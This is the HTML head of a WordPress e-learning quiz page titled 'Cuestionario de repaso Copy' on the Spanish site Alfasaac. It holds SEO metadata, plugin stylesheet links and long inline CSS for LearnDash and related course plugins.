

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alfasaac.com/cuestionarios/cuestionario-de-repaso-copy-134/
body_size: 40463
content:
<!DOCTYPE html>
<html lang="es" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Cuestionario de repaso Copy &#8211; Alfasaac</title>
	<meta name="description" content="Cuestionario de repaso Copy - Alfasaac" />
	<link rel="canonical" href="https://alfasaac.com/cuestionarios/cuestionario-de-repaso-copy-134/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Cuestionario de repaso Copy - Alfasaac" />
	<meta property="og:description" content="Cuestionario de repaso Copy - Alfasaac" />
	<meta property="og:url" content="https://alfasaac.com/cuestionarios/cuestionario-de-repaso-copy-134/" />
	<meta property="og:site_name" content="Alfasaac" />
	<meta name="twitter:card" content="summary_large_image" />
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Alfasaac &raquo; Feed" href="https://alfasaac.com/feed/" />
					<link rel="shortcut icon" href="https://alfasaac.com/wp-content/uploads/2021/01/favicon_2.jpg" type="image/x-icon" />
		
		
		
								
		<meta property="og:locale" content="es_ES"/>
		<meta property="og:type" content="article"/>
		<meta property="og:site_name" content="Alfasaac"/>
		<meta property="og:title" content="Cuestionario de repaso Copy &#8211; Alfasaac"/>
				<meta property="og:url" content="https://alfasaac.com/cuestionarios/cuestionario-de-repaso-copy-134/"/>
																				<meta property="og:image" content="https://alfasaac.com/wp-content/uploads/2022/05/alfassac-2.png"/>
		<meta property="og:image:width" content="150"/>
		<meta property="og:image:height" content="150"/>
		<meta property="og:image:type" content="image/png"/>
				<link rel='stylesheet' id='learndash-front-css' href='//alfasaac.com/wp-content/plugins/sfwd-lms/themes/ld30/assets/css/learndash.min.css?ver=4.14.0' type='text/css' media='all' />
<style id='learndash-front-inline-css' type='text/css'>
		.learndash-wrapper .ld-item-list .ld-item-list-item.ld-is-next,
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_questionListItem label:focus-within {
			border-color: #40a5be;
		}

		/*
		.learndash-wrapper a:not(.ld-button):not(#quiz_continue_link):not(.ld-focus-menu-link):not(.btn-blue):not(#quiz_continue_link):not(.ld-js-register-account):not(#ld-focus-mode-course-heading):not(#btn-join):not(.ld-item-name):not(.ld-table-list-item-preview):not(.ld-lesson-item-preview-heading),
		 */

		.learndash-wrapper .ld-breadcrumbs a,
		.learndash-wrapper .ld-lesson-item.ld-is-current-lesson .ld-lesson-item-preview-heading,
		.learndash-wrapper .ld-lesson-item.ld-is-current-lesson .ld-lesson-title,
		.learndash-wrapper .ld-primary-color-hover:hover,
		.learndash-wrapper .ld-primary-color,
		.learndash-wrapper .ld-primary-color-hover:hover,
		.learndash-wrapper .ld-primary-color,
		.learndash-wrapper .ld-tabs .ld-tabs-navigation .ld-tab.ld-active,
		.learndash-wrapper .ld-button.ld-button-transparent,
		.learndash-wrapper .ld-button.ld-button-reverse,
		.learndash-wrapper .ld-icon-certificate,
		.learndash-wrapper .ld-login-modal .ld-login-modal-login .ld-modal-heading,
		#wpProQuiz_user_content a,
		.learndash-wrapper .ld-item-list .ld-item-list-item a.ld-item-name:hover,
		.learndash-wrapper .ld-focus-comments__heading-actions .ld-expand-button,
		.learndash-wrapper .ld-focus-comments__heading a,
		.learndash-wrapper .ld-focus-comments .comment-respond a,
		.learndash-wrapper .ld-focus-comment .ld-comment-reply a.comment-reply-link:hover,
		.learndash-wrapper .ld-expand-button.ld-button-alternate {
			color: #40a5be !important;
		}

		.learndash-wrapper .ld-focus-comment.bypostauthor>.ld-comment-wrapper,
		.learndash-wrapper .ld-focus-comment.role-group_leader>.ld-comment-wrapper,
		.learndash-wrapper .ld-focus-comment.role-administrator>.ld-comment-wrapper {
			background-color:rgba(64, 165, 190, 0.03) !important;
		}


		.learndash-wrapper .ld-primary-background,
		.learndash-wrapper .ld-tabs .ld-tabs-navigation .ld-tab.ld-active:after {
			background: #40a5be !important;
		}



		.learndash-wrapper .ld-course-navigation .ld-lesson-item.ld-is-current-lesson .ld-status-incomplete,
		.learndash-wrapper .ld-focus-comment.bypostauthor:not(.ptype-sfwd-assignment) >.ld-comment-wrapper>.ld-comment-avatar img,
		.learndash-wrapper .ld-focus-comment.role-group_leader>.ld-comment-wrapper>.ld-comment-avatar img,
		.learndash-wrapper .ld-focus-comment.role-administrator>.ld-comment-wrapper>.ld-comment-avatar img {
			border-color: #40a5be !important;
		}



		.learndash-wrapper .ld-loading::before {
			border-top:3px solid #40a5be !important;
		}

		.learndash-wrapper .ld-button:hover:not(.learndash-link-previous-incomplete):not(.ld-button-transparent),
		#learndash-tooltips .ld-tooltip:after,
		#learndash-tooltips .ld-tooltip,
		.learndash-wrapper .ld-primary-background,
		.learndash-wrapper .btn-join,
		.learndash-wrapper #btn-join,
		.learndash-wrapper .ld-button:not(.ld-button-reverse):not(.learndash-link-previous-incomplete):not(.ld-button-transparent),
		.learndash-wrapper .ld-expand-button,
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_button:not(.wpProQuiz_button_reShowQuestion):not(.wpProQuiz_button_restartQuiz),
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_button2,
		.learndash-wrapper .ld-focus .ld-focus-sidebar .ld-course-navigation-heading,
		.learndash-wrapper .ld-focus .ld-focus-sidebar .ld-focus-sidebar-trigger,
		.learndash-wrapper .ld-focus-comments .form-submit #submit,
		.learndash-wrapper .ld-login-modal input[type='submit'],
		.learndash-wrapper .ld-login-modal .ld-login-modal-register,
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_certificate a.btn-blue,
		.learndash-wrapper .ld-focus .ld-focus-header .ld-user-menu .ld-user-menu-items a,
		#wpProQuiz_user_content table.wp-list-table thead th,
		#wpProQuiz_overlay_close,
		.learndash-wrapper .ld-expand-button.ld-button-alternate .ld-icon {
			background-color: #40a5be !important;
		}

		.learndash-wrapper .ld-focus .ld-focus-header .ld-user-menu .ld-user-menu-items:before {
			border-bottom-color: #40a5be !important;
		}

		.learndash-wrapper .ld-button.ld-button-transparent:hover {
			background: transparent !important;
		}

		.learndash-wrapper .ld-focus .ld-focus-header .sfwd-mark-complete .learndash_mark_complete_button,
		.learndash-wrapper .ld-focus .ld-focus-header #sfwd-mark-complete #learndash_mark_complete_button,
		.learndash-wrapper .ld-button.ld-button-transparent,
		.learndash-wrapper .ld-button.ld-button-alternate,
		.learndash-wrapper .ld-expand-button.ld-button-alternate {
			background-color:transparent !important;
		}

		.learndash-wrapper .ld-focus-header .ld-user-menu .ld-user-menu-items a,
		.learndash-wrapper .ld-button.ld-button-reverse:hover,
		.learndash-wrapper .ld-alert-success .ld-alert-icon.ld-icon-certificate,
		.learndash-wrapper .ld-alert-warning .ld-button:not(.learndash-link-previous-incomplete),
		.learndash-wrapper .ld-primary-background.ld-status {
			color:white !important;
		}

		.learndash-wrapper .ld-status.ld-status-unlocked {
			background-color: rgba(64,165,190,0.2) !important;
			color: #40a5be !important;
		}

		.learndash-wrapper .wpProQuiz_content .wpProQuiz_addToplist {
			background-color: rgba(64,165,190,0.1) !important;
			border: 1px solid #40a5be !important;
		}

		.learndash-wrapper .wpProQuiz_content .wpProQuiz_toplistTable th {
			background: #40a5be !important;
		}

		.learndash-wrapper .wpProQuiz_content .wpProQuiz_toplistTrOdd {
			background-color: rgba(64,165,190,0.1) !important;
		}

		.learndash-wrapper .wpProQuiz_content .wpProQuiz_reviewDiv li.wpProQuiz_reviewQuestionTarget {
			background-color: #40a5be !important;
		}
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_time_limit .wpProQuiz_progress {
			background-color: #40a5be !important;
		}
		
		.learndash-wrapper #quiz_continue_link,
		.learndash-wrapper .ld-secondary-background,
		.learndash-wrapper .learndash_mark_complete_button,
		.learndash-wrapper #learndash_mark_complete_button,
		.learndash-wrapper .ld-status-complete,
		.learndash-wrapper .ld-alert-success .ld-button,
		.learndash-wrapper .ld-alert-success .ld-alert-icon {
			background-color: #ec7e5c !important;
		}

		.learndash-wrapper .wpProQuiz_content a#quiz_continue_link {
			background-color: #ec7e5c !important;
		}

		.learndash-wrapper .course_progress .sending_progress_bar {
			background: #ec7e5c !important;
		}

		.learndash-wrapper .wpProQuiz_content .wpProQuiz_button_reShowQuestion:hover, .learndash-wrapper .wpProQuiz_content .wpProQuiz_button_restartQuiz:hover {
			background-color: #ec7e5c !important;
			opacity: 0.75;
		}

		.learndash-wrapper .ld-secondary-color-hover:hover,
		.learndash-wrapper .ld-secondary-color,
		.learndash-wrapper .ld-focus .ld-focus-header .sfwd-mark-complete .learndash_mark_complete_button,
		.learndash-wrapper .ld-focus .ld-focus-header #sfwd-mark-complete #learndash_mark_complete_button,
		.learndash-wrapper .ld-focus .ld-focus-header .sfwd-mark-complete:after {
			color: #ec7e5c !important;
		}

		.learndash-wrapper .ld-secondary-in-progress-icon {
			border-left-color: #ec7e5c !important;
			border-top-color: #ec7e5c !important;
		}

		.learndash-wrapper .ld-alert-success {
			border-color: #ec7e5c;
			background-color: transparent !important;
			color: #ec7e5c;
		}

		.learndash-wrapper .wpProQuiz_content .wpProQuiz_reviewQuestion li.wpProQuiz_reviewQuestionSolved,
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_box li.wpProQuiz_reviewQuestionSolved {
			background-color: #ec7e5c !important;
		}

		.learndash-wrapper .wpProQuiz_content  .wpProQuiz_reviewLegend span.wpProQuiz_reviewColor_Answer {
			background-color: #ec7e5c !important;
		}

		
		.learndash-wrapper .ld-alert-warning {
			background-color:transparent;
		}

		.learndash-wrapper .ld-status-waiting,
		.learndash-wrapper .ld-alert-warning .ld-alert-icon {
			background-color: #2f4050 !important;
		}

		.learndash-wrapper .ld-tertiary-color-hover:hover,
		.learndash-wrapper .ld-tertiary-color,
		.learndash-wrapper .ld-alert-warning {
			color: #2f4050 !important;
		}

		.learndash-wrapper .ld-tertiary-background {
			background-color: #2f4050 !important;
		}

		.learndash-wrapper .ld-alert-warning {
			border-color: #2f4050 !important;
		}

		.learndash-wrapper .ld-tertiary-background,
		.learndash-wrapper .ld-alert-warning .ld-alert-icon {
			color:white !important;
		}

		.learndash-wrapper .wpProQuiz_content .wpProQuiz_reviewQuestion li.wpProQuiz_reviewQuestionReview,
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_box li.wpProQuiz_reviewQuestionReview {
			background-color: #2f4050 !important;
		}

		.learndash-wrapper .wpProQuiz_content  .wpProQuiz_reviewLegend span.wpProQuiz_reviewColor_Review {
			background-color: #2f4050 !important;
		}

		

            

                                    .ld-course-list-items .ld_course_grid .thumbnail.course .ld_course_grid_price.ribbon-enrolled,
                    .ld-course-list-items .ld_course_grid .thumbnail.course a.btn-primary {
                        background: #40a5be;
                        border-color: #40a5be;
                    }
                    .ld-course-list-items .ld_course_grid .thumbnail.course .ld_course_grid_price.ribbon-enrolled:before {
                        border-top-color: #40a5be;
                        border-right-color: #40a5be;
                    }
                                    .ld-course-list-items .ld_course_grid .thumbnail.course .ld_course_grid_price {
                        background-color: #ec7e5c;
                    }
                    .ld-course-list-items .ld_course_grid .thumbnail.course .ld_course_grid_price:before {
                        border-top-color: #ec7e5c;
                        border-right-color: #ec7e5c;
                    }
                
                    .ld-course-list-items .ld_course_grid .thumbnail.course a.btn-primary,
                    .learndash-wrapper .ld-focus-comments .form-submit #submit,
                    .learndash-wrapper .btn-join,
                    .learndash-wrapper .wpProQuiz_content #btn-join,
                    .learndash-wrapper #quiz_continue_link,
                    .learndash-wrapper .wpProQuiz_content .wpProQuiz_button,
                    .learndash-wrapper .wpProQuiz_content .wpProQuiz_button2,
                    .learndash-wrapper .sfwd_lms_mark_complete,
                    .learndash-wrapper #sfwd_lms_mark_complete,
                    .learndash-wrapper .sfwd_lms_mark_complete input[type="submit"],
                    .learndash-wrapper #sfwd_lms_mark_complete input[type="submit"],
                    .learndash-wrapper .ld-button,
                    .learndash-wrapper .wpProQuiz_content a#quiz_continue_link,
                    .learndash-wrapper .lds-btn,
                    .learndash-wrapper .ld-expand-button {
                        border-radius: 0px;
                    }
                
                    .learndash-wrapper .ld-item-list .ld-item-list-item .ld-item-list-item-preview {
                        padding: 20px;
                    }

                

    
        .learndash-wrapper .ld-item-list.ld-course-list .ld-lesson-section-heading,
        .learndash-wrapper .ld-item-list.ld-lesson-list .ld-lesson-section-heading {
            font-size: px;
        }

    




    






    
        .learndash-wrapper.lds-template-expanded .ld-table-list-item-preview.learndash-complete::before,
        .learndash-wrapper.lds-template-expanded .ld-table-list-item-preview.learndash-complete::after, 
        .learndash-wrapper.lds-template-expanded .ld-course-navigation .learndash-complete + .ld-lesson-item-section-heading .ld-lesson-section-heading::after,
        .learndash-wrapper.lds-template-expanded .ld-quiz-complete .ld-icon-quiz,
        .learndash-wrapper.lds-template-expanded .ld-item-list-item.learndash-complete + .ld-item-list-section-heading .ld-lesson-section-heading::before,
        .learndash-wrapper.lds-template-expanded .ld-item-list-section-heading::after,
        .ld-table-list.ld-topic-list .learndash-complete .ld-table-list-item-preview::before,
        .ld-table-list.ld-topic-list .learndash-complete .ld-table-list-item-preview::after,
        .learndash-wrapper.lds-template-expanded .learndash-complete .ld-item-list-item-expanded .ld-table-list-item-preview::before,
        .learndash-wrapper.lds-template-expanded .ld-lesson-item.learndash-complete::after,
        .learndash-wrapper.lds-template-expanded .ld-course-navigation .ld-lesson-item.learndash-complete::after,
        .learndash-wrapper.lds-template-expanded .ld-item-list .ld-item-list-item.learndash-complete::after,
        .learndash-wrapper.lds-template-expanded .ld-lesson-item.learndash-complete::before,
        .learndash-wrapper.lds-template-expanded .ld-item-list .learndash-complete .ld-item-list-item::after {
            background: #ec7e5c !important;
        }

    




    

.learndash-wrapper .ld-focus .ld-focus-sidebar{ background-color:#eaeaea !important; }
.ld-focus.ld-focus-sidebar-collapsed .ld-focus-sidebar-trigger .ld-icon-arrow-right {
     background-color: #40a5be !important;
}

    

            

        
</style>
<link rel='stylesheet' id='ldvc-css' href='https://alfasaac.com/wp-content/plugins/ld-visual-customizer/assets/css/ldvc.css?ver=2.3.16' type='text/css' media='all' />
<link rel='stylesheet' id='lds_focus_theme-minimal-css' href='https://alfasaac.com/wp-content/plugins/ld-visual-customizer/assets/css/themes/focus/minimal.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='edwiser-bridge-pro-shop-style-css' href='https://alfasaac.com/wp-content/plugins/edwiser-bridge-pro/blocks/build/shop/style-index.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='edwiser-bridge-pro-cart-style-css' href='https://alfasaac.com/wp-content/plugins/edwiser-bridge-pro/blocks/build/cart/style-index.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='edwiser-bridge-pro-single-product-style-css' href='https://alfasaac.com/wp-content/plugins/edwiser-bridge-pro/blocks/build/single-product/style-index.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='edwiser-bridge-pro-thank-you-style-css' href='https://alfasaac.com/wp-content/plugins/edwiser-bridge-pro/blocks/build/thank-you/style-index.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='edwiser-bridge-pro-legacy-checkout-style-css' href='https://alfasaac.com/wp-content/plugins/edwiser-bridge-pro/blocks/build/legacy-checkout/style-index.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='edwiser-bridge-pro-group-management-style-css' href='https://alfasaac.com/wp-content/plugins/edwiser-bridge-pro/blocks/build/group-management/style-index.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='edwiser-bridge-courses-style-css' href='https://alfasaac.com/wp-content/plugins/edwiser-bridge/blocks/build/courses/style-index.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='edwiser-bridge-course-description-style-css' href='https://alfasaac.com/wp-content/plugins/edwiser-bridge/blocks/build/course-description/style-index.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='edwiser-bridge-user-account-style-css' href='https://alfasaac.com/wp-content/plugins/edwiser-bridge/blocks/build/user-account/style-index.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='edwiser-bridge-my-courses-style-css' href='https://alfasaac.com/wp-content/plugins/edwiser-bridge/blocks/build/my-courses/style-index.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='edwiser-bridge-user-account-v2-style-css' href='https://alfasaac.com/wp-content/plugins/edwiser-bridge/blocks/build/user-account-v2/style-index.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='edwiser-bridge-dashboard-style-css' href='https://alfasaac.com/wp-content/plugins/edwiser-bridge/blocks/build/dashboard/style-index.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='edwiser-bridge-orders-style-css' href='https://alfasaac.com/wp-content/plugins/edwiser-bridge/blocks/build/orders/style-index.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='edwiser-bridge-profile-style-css' href='https://alfasaac.com/wp-content/plugins/edwiser-bridge/blocks/build/profile/style-index.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='instructor-role-wisdm-tabs-style-css' href='https://alfasaac.com/wp-content/plugins/instructor-role/blocks/build/wisdm-tabs/style-index.css?ver=0.1.0' type='text/css' media='all' />
<style id='instructor-role-overview-page-style-inline-css' type='text/css'>
.wp-block-instructor-role-overview-page .overview{align-items:center;align-self:stretch;background:#fff;border:1px solid #d6d8e7;border-radius:10px;display:flex;flex:1;justify-content:flex-start;margin:16px;padding:16px 32px;width:calc(25% - 32px)}.wp-block-instructor-role-overview-page .overview-container{margin:0 -16px}.wp-block-instructor-role-overview-page .user-info{background:#fff;border:1px solid #d6d8e7;border-radius:10px;padding:12px 10px 12px 20px}.wp-block-instructor-role-overview-page .block{align-self:stretch;background:#fff;border:1px solid #d6d8e7;border-radius:10px;display:flex;flex-direction:column;margin:16px;padding:24px 32px;width:calc(50% - 32px)}.wp-block-instructor-role-overview-page .block .grid-block:hover .hover-effect{cursor:pointer}.wp-block-instructor-role-overview-page .block .area-chart{margin-top:20px}.wp-block-instructor-role-overview-page .block .apexcharts-toolbar{top:-8px!important}.wp-block-instructor-role-overview-page .block .apexcharts-legend-text{font-size:.875rem!important}.wp-block-instructor-role-overview-page .block .mantine-Select-input{background:#fff;border-radius:4px;line-height:5px;padding-right:20px}.wp-block-instructor-role-overview-page .block .mantine-Select-item{border-radius:4px;padding:8px 10px}.wp-block-instructor-role-overview-page .block .grid-block{margin-bottom:22px}.ir-sm .wp-block-instructor-role-overview-page .overview,.ir-xs .wp-block-instructor-role-overview-page .overview{flex:initial;width:calc(50% - 32px)}.ir-sm .wp-block-instructor-role-overview-page .block,.ir-xs .wp-block-instructor-role-overview-page .block{width:100%}.ir-sm .wp-block-instructor-role-overview-page .no-data-overview,.ir-xs .wp-block-instructor-role-overview-page .no-data-overview{flex-direction:column-reverse!important}.ir-sm .wp-block-instructor-role-overview-page .no-data-overview .no-data-overview-image,.ir-xs .wp-block-instructor-role-overview-page .no-data-overview .no-data-overview-image{width:80%!important}.ir-sm .wp-block-instructor-role-overview-page .no-data-overview .no-data-overview-text,.ir-xs .wp-block-instructor-role-overview-page .no-data-overview .no-data-overview-text{text-align:center!important}.ir-xs .wp-block-instructor-role-overview-page .top-bar-user{flex-direction:column;gap:10px;justify-content:space-between}.ir-xs .wp-block-instructor-role-overview-page .top-bar-user>div:first-child{align-self:flex-start}.ir-xs .wp-block-instructor-role-overview-page .top-bar-user>div:last-child{align-self:flex-end}.ir-xs .wp-block-instructor-role-overview-page .overview{width:100%}.ir-xs .wp-block-instructor-role-overview-page .no-data-overview{flex-direction:column-reverse!important}.ir-xs .wp-block-instructor-role-overview-page .no-data-overview .no-data-overview-image{width:80%!important}.ir-xs .wp-block-instructor-role-overview-page .no-data-overview .no-data-overview-text{text-align:center!important}.ir-xs .wp-block-instructor-role-overview-page .grid-block .ir-course-image,.ir-xs .wp-block-instructor-role-overview-page .grid-block .ir-student-image{display:none}.ir-xs .wp-block-instructor-role-overview-page .grid-block .details{padding-left:0!important}.ir-xs .wp-block-instructor-role-overview-page .apexcharts-legend-series{margin:0!important}.ir-xs .wp-block-instructor-role-overview-page .apexcharts-legend-text{font-size:10px!important}.ir-xs .wp-block-instructor-role-overview-page .apexcharts-legend-marker{height:8px!important;width:8px!important}.ir-xs .wp-block-instructor-role-overview-page .ir-earnings{align-items:flex-start;flex-direction:column}.ir-xs .wp-block-instructor-role-overview-page .mantine-1jzjr3v{flex-direction:column}.ir-xs .wp-block-instructor-role-overview-page .mantine-1jzjr3v .mantine-Text-root{margin-bottom:10px!important}

</style>
<style id='instructor-role-dashboard-settings-style-inline-css' type='text/css'>
.wp-block-instructor-role-dashboard-settings .mce-ico{font-family:dashicons!important}.wp-block-instructor-role-dashboard-settings .mce-ico.mce-i-media{font-family:tinymce!important}.wp-block-instructor-role-dashboard-settings .mantine-Input-wrapper.mantine-Textarea-wrapper,.wp-block-instructor-role-dashboard-settings .mce-container{border-radius:6px;padding:0}.wp-block-instructor-role-dashboard-settings input,.wp-block-instructor-role-dashboard-settings select{margin:0}.wp-block-instructor-role-dashboard-settings .mantine-Switch-track{cursor:pointer!important}.wp-block-instructor-role-dashboard-settings .mantine-Button-label,.wp-block-instructor-role-dashboard-settings button{height:auto;line-height:1.187rem;text-transform:none}.wp-block-instructor-role-dashboard-settings .mantine-Tabs-tabLabel{font-size:1rem!important}.wp-block-instructor-role-dashboard-settings .mantine-InputWrapper-label{margin-bottom:4px;margin-top:8px}.wp-block-instructor-role-dashboard-settings .mantine-Input-wrapper{padding:6px 0}.wp-block-instructor-role-dashboard-settings .mantine-Input-input{background:#fff;border:1px solid #d6d8e7;border-radius:4px;height:50px;padding:14px 16px}.wp-block-instructor-role-dashboard-settings .mantine-Input-input:disabled{background:#fff!important}.wp-block-instructor-role-dashboard-settings .mantine-Tabs-tabsList{border-color:transparent}.wp-block-instructor-role-dashboard-settings .ir-inner-tabs{border-bottom:2px solid #dee2e6}.wp-block-instructor-role-dashboard-settings .mantine-Tabs-tab:active,.wp-block-instructor-role-dashboard-settings .mantine-Tabs-tab:hover{background-color:transparent!important}.wp-block-instructor-role-dashboard-settings button.mantine-Tabs-tab:focus{background:none!important}.wp-block-instructor-role-dashboard-settings .mantine-Input-input.mantine-Textarea-input{height:auto}.wp-block-instructor-role-dashboard-settings .ir-button-no-bg:active,.wp-block-instructor-role-dashboard-settings .ir-button-no-bg:focus,.wp-block-instructor-role-dashboard-settings .ir-button-no-bg:hover{background-color:transparent!important;border-color:transparent!important}.wp-block-instructor-role-dashboard-settings .ir-primary-border-button:hover{background:none!important}.wp-block-instructor-role-dashboard-settings .ir-button{border-radius:6px;padding:10.5px 23.5px}.wp-block-instructor-role-dashboard-settings .tabler-icon-copy{color:#868e96}.wp-block-instructor-role-dashboard-settings .ir-primary-border{border-radius:6px;padding:10.5px 23.5px}.wp-block-instructor-role-dashboard-settings .mantine-InputWrapper-root.mantine-PasswordInput-root{border:none;width:50%}.wp-block-instructor-role-dashboard-settings .mantine-PasswordInput-input.mantine-Input-input.mantine-PasswordInput-input{border:none;margin:10px 0}.wp-block-instructor-role-dashboard-settings .mantine-PasswordInput-innerInput{background-color:#fff!important;padding:14px 16px!important}.wp-block-instructor-role-dashboard-settings .mantine-Input-rightSection{width:10%}.wp-block-instructor-role-dashboard-settings .paypal-email{width:50%}.wp-block-instructor-role-dashboard-settings .mantine-Select-item{border-radius:4px;padding:8px 10px}.wp-block-instructor-role-dashboard-settings div[data-accordion=true]{margin:6px 0;width:100%}.wp-block-instructor-role-dashboard-settings button.mantine-Accordion-control:focus{background:transparent}.wp-block-instructor-role-dashboard-settings button.mantine-Accordion-control:focus .mantine-Accordion-chevron{color:#646564!important}.ir-sm .wp-block-instructor-role-dashboard-settings .mantine-Group-root.mantine-1ykrv8f,.ir-xs .wp-block-instructor-role-dashboard-settings .mantine-Group-root.mantine-1ykrv8f{flex:1;flex-direction:column}.ir-sm .wp-block-instructor-role-dashboard-settings .mantine-1ykrv8f>*,.ir-xs .wp-block-instructor-role-dashboard-settings .mantine-1ykrv8f>*{max-width:100%}.ir-sm .wp-block-instructor-role-dashboard-settings .mantine-InputWrapper-root,.ir-sm .wp-block-instructor-role-dashboard-settings .mantine-PasswordInput-root,.ir-sm .wp-block-instructor-role-dashboard-settings .mantine-TextInput-root,.ir-sm .wp-block-instructor-role-dashboard-settings .username,.ir-xs .wp-block-instructor-role-dashboard-settings .mantine-InputWrapper-root,.ir-xs .wp-block-instructor-role-dashboard-settings .mantine-PasswordInput-root,.ir-xs .wp-block-instructor-role-dashboard-settings .mantine-TextInput-root,.ir-xs .wp-block-instructor-role-dashboard-settings .username{width:100%}.ir-sm .wp-block-instructor-role-dashboard-settings .ir-row-column,.ir-xs .wp-block-instructor-role-dashboard-settings .ir-row-column{flex-direction:column}.ir-sm .wp-block-instructor-role-dashboard-settings .ir-row-column .ir-margin-top,.ir-xs .wp-block-instructor-role-dashboard-settings .ir-row-column .ir-margin-top{margin-top:32px}.ir-xs .wp-block-instructor-role-dashboard-settings .mantine-ikc8h8{flex-direction:column}

</style>
<link rel='stylesheet' id='instructor-role-wisdm-all-courses-style-css' href='https://alfasaac.com/wp-content/plugins/instructor-role/blocks/build/all-courses/style-index.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='instructor-role-wisdm-all-quizzes-style-css' href='https://alfasaac.com/wp-content/plugins/instructor-role/blocks/build/all-quizzes/style-index.css?ver=0.1.0' type='text/css' media='all' />
<style id='instructor-role-wisdm-instructor-commissions-style-inline-css' type='text/css'>
.wp-block-instructor-role-wisdm-instructor-commissions .ir-commissions-orders-section .mantine-TextInput-input{border-radius:8px;height:42px;padding-left:30px}.wp-block-instructor-role-wisdm-instructor-commissions .ir-commissions-orders-section .mantine-Select-input{border-radius:8px;height:42px;width:115px}.wp-block-instructor-role-wisdm-instructor-commissions .ir-commissions-transaction-section .mantine-TextInput-input{border-radius:8px;height:42px;padding-left:30px}.wp-block-instructor-role-wisdm-instructor-commissions .ir-relative{position:relative}.wp-block-instructor-role-wisdm-instructor-commissions .ir-w-100{width:100%}.wp-block-instructor-role-wisdm-instructor-commissions .ir-commissions-instructor-section .mantine-Select-input{border-radius:6px;cursor:pointer;height:42px;width:400px}.wp-block-instructor-role-wisdm-instructor-commissions .ir-commissions-instructor-section .ir-instructor-profile{background:#fff;border:1px solid #d6d8e7;border-radius:10px;padding:12px 14px}.wp-block-instructor-role-wisdm-instructor-commissions .ir-commissions-dates .mantine-DatePicker-input{width:210px}.wp-block-instructor-role-wisdm-instructor-commissions .ir-commissions-chart{margin:0 -15px;width:calc(100% + 30px)}.wp-block-instructor-role-wisdm-instructor-commissions .ir-noborder input[type=text]{background:transparent!important;border:none!important;padding:0!important}.wp-block-instructor-role-wisdm-instructor-commissions .ir-pointer{cursor:pointer}.wp-block-instructor-role-wisdm-instructor-commissions button.mantine-Tabs-tab:focus,.wp-block-instructor-role-wisdm-instructor-commissions button.mantine-Tabs-tab:hover,.wp-block-instructor-role-wisdm-instructor-commissions button.mantine-Tabs-tab:visited{background-color:transparent;color:#444}.wp-block-instructor-role-wisdm-instructor-commissions .ir-paypal-details{vertical-align:middle}.wp-block-instructor-role-wisdm-instructor-commissions .ir-bordered-section{border:1px solid;border-radius:8px;padding:16px 18px}.wp-block-instructor-role-wisdm-instructor-commissions .ir-error-message{background-color:#fff2f2!important;border-color:#ffd0d0!important}.wp-block-instructor-role-wisdm-instructor-commissions .mantine-DatePicker-root button,.wp-block-instructor-role-wisdm-instructor-commissions .mantine-DatePicker-root button:hover{color:#444}.wp-block-instructor-role-wisdm-instructor-commissions .mantine-DatePicker-root button[data-autofocus=true],.wp-block-instructor-role-wisdm-instructor-commissions .mantine-DatePicker-root button[data-autofocus=true]:hover,.wp-block-instructor-role-wisdm-instructor-commissions .mantine-DatePicker-root button[data-selected=true],.wp-block-instructor-role-wisdm-instructor-commissions .mantine-DatePicker-root button[data-selected=true]:hover{color:#fff}.wp-block-instructor-role-wisdm-instructor-commissions .mantine-DatePicker-root .mantine-DatePicker-rightSection>.mantine-ActionIcon-root:hover{background-color:transparent;color:#444}.wp-block-instructor-role-wisdm-instructor-commissions .ir-table-wrapper{max-width:100%;overflow:auto;width:100%}.wp-block-instructor-role-wisdm-instructor-commissions .ir-table-wrapper .mantine-Table-root{background-color:#fff}.ir-md .tab-content,.ir-sm .tab-content,.ir-xs .tab-content{max-width:100%}.ir-edit-transaction-modal .mantine-Modal-title,.ir-view-transaction-modal .mantine-Modal-title{font-size:18px;font-weight:700}.ir-edit-transaction-modal .mantine-TextInput-input,.ir-view-transaction-modal .mantine-TextInput-input{border-radius:6px;height:40px}.ir-edit-transaction-modal .mantine-Group-root>.mantine-Text-root,.ir-view-transaction-modal .mantine-Group-root>.mantine-Text-root{min-width:150px}.ir-edit-transaction-modal .mantine-Input-input,.ir-view-transaction-modal .mantine-Input-input{line-height:1}.ir-edit-transaction-modal .mantine-Group-root>.mantine-Text-root{min-width:75px}.ir-bordered-section{background-color:#fff;border:1px solid;border-radius:8px;padding:16px 18px}.ir-error-message{background-color:#fff2f2!important;border-color:#ffd0d0!important}

</style>
